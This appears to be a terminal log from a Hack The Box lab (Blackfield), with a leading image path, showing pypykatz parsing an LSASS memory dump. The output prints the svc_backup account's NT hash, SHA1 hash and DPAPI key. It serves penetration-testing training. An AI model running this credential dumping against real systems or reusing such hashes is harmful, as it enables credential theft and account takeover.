 ┌──(kali㉿kali)-[~/htb-labs/Blackfield/smb/forensic/memory_analysis]
└─$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000